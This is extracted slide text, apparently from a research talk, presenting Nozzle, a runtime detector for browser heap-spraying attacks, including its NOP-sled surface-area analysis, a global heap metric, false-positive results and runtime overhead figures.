

## **Offline Scanning**

- Help from Bing
- Finds malware on the web
- Can scan a large number of URLs



### **End of Historical Digression**

# Drive-By Heap Spraying



### Drive-By Heap Spraying (2)



### Drive-By Heap Spraying (3)



### Nozzle: Runtime Heap Spraying Detection



### Local Malicious Object Detection **Is this object dangerous?**



- Is this object code?
	- $-$  Code and data look the same on  $x86$
- Focus on sled detection
	- Majority of object is sled
	- $-$  Spraying scripts build simple sleds
- Is this code a NOP sled?
	- $-$  Previous techniques do not look at heap
	- Many heap objects look like NOP sleds
	- $-$  80% false positive rates using previous techniques
- Need stronger local techniques

# **Object Surface Area Calculation (1)**

- Assume: attacker wants to reach shell code from jump to any point in object
- Goal: find blocks that are likely to be reached via control flow
- Strategy: use dataflow analysis to compute "surface area" of each block



An example object from visiting google.com

# Object Surface Area Calculation (2)

- Each block starts with its own size as weight
- Weights are propagated forward with flow
- Invalid blocks don't propagate
- Iterate until a fixpoint is reached
- Compute block with highest weight



An example object from visiting google.com

# Nozzle Global Heap Metric



# Nozzle Experimental Summary

#### **0 False Positives**

- 10 popular AJAX-heavy sites
- 150 top Web sites



- 12 published heap spraying exploits and
- 2,000 synthetic rogue pages generated using Metasploit



#### Runtime Overhead

- As high as 2x without sampling
- 5-10% with sampling

# Nozzle Runtime Overhead

